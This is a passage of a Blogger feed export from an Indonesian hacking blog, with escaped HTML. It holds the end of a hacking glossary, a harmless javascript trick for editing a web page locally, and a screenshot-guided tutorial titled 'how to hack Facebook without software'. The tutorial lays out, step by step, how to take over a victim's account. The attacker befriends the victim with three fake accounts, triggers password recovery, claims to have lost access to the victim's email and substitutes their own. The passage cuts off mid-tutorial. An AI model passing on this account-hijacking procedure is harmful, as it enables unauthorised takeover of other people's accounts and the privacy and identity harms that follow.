\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Efacebook\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;tema-teman. Jika syarat-syarat telah dipenuhi, mari kita ke langkah selanjutnya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: white; font-family: inherit;\"\u003EStep by step.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E1.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Login facebook menggunakan email korban. Ketik sembarang password, maka akan terlihat halaman salah login.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s1600\/FB.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s400\/FB.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E2.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Masukan sembarang\u0026nbsp;\u003Cb\u003Ekata sandi terus menerus\u0026nbsp;\u003C\/b\u003Esampai terlihat halaman di bawah ini.\u0026nbsp;\u003Cb\u003EKlik ini saya.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s1600\/fb5.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPf8Q-SCKMG2jpNpbeX3uYDkt6xjwOaoX-ZtJoDOnhiqzH3VBy2N7UsKuHsu8ZzafmA0NZ5JC098qxQ2WEQ6inxjubqLJ0Lpw07yh040rIBLmskKEQv1BReJfFF9ORtsmrSOw31WiKtOY\/s400\/fb5.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E3.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003EKlik\u003Cb\u003E\u0026nbsp;Atur ulang kata sandi.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s1600\/fb6.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQEKvVFekrFXs25Ng5JHsfRyDVYIcK5f6CzKuyJE557eVcf6LgzZw1IKRAOROKqc7yElpq1lamD3GrNBwEUDCG-ot11x7640PMg5qULyqWQNS0E86-HaiWS0DA6HXPSSW1GiK6kAQBW8\/s400\/fb6.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E4.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Pada halaman ini, hilangkan tanda contreng di semua email korban dan klik\u0026nbsp;\u003Cb\u003ETidak punya akses ke sini lagi.\u003C\/b\u003E\u0026nbsp;Lihat.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s1600\/fb7.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJ_q79XImtbWf9Shdw8ea-hr_TpYUbcTXp2i0aQqOXCYmlrENKOOVxPicWgNUJ9wMfY9ZDiO_s7XSqu1eEyPAeZzqVvr_FgoFCu88d4Sm3rY3unRDYBpBYRhE_0dFYqEh4J3Xsz3qWnc\/s400\/fb7.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E5.\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Nah pada tahap ini, masukan email anda yang belum terdaftar di facebook.\u003Cb\u003E\u0026nbsp;Ingat email yang belum terdaftar di facebook.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s1600\/fb8.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiccusuRLjaRIrpf-3z0RUbI4RGV45CQxQPR0d8Fy0Aw5RsoXEmUHsHIrhYCGD7fSQCmp4gCJDn4XImKEi77vBuWdUQr51qejQo_KtdsIhitdQa_spi1iHXptY59TfoeDYFFbnSdEaOGEQ\/s400\/fb8.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E6.\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003ELihat tulisan yang saya beri tanda merah. Di situ tertulis 3 syarat yang harus anda penuhi yaitu yang\u0026nbsp; pertaman\u0026nbsp;\u003Cb\u003EPilih 3 teman yang tepercaya\u003C\/b\u003E, kedua\u0026nbsp;\u003Cb\u003EHubungi teman anda untuk mendapatkan kode keamanan\u0026nbsp;\u003C\/b\u003Edan yang ketiga\u0026nbsp;\u003Cb\u003EPulihkan Akun Anda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: black; font-family: inherit; font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s1600\/fb9.jpg\" imageanchor=\"1\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGuHVuoDEklZtPzvSKjkXO4nw3u_FpKeHV0jbRvzXWt3ml9WTCRSM2WtvwTO83Sxj9z8-m2lwpB6FUfg8iLxouyhQfgQgVr4xY-CkhqMc9cgujIsJZm4hw669SZQo2pB2ZQ-l_fZdeaPk\/s400\/fb9.jpg\" style=\"border-bottom-width: 0px; border-color: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; 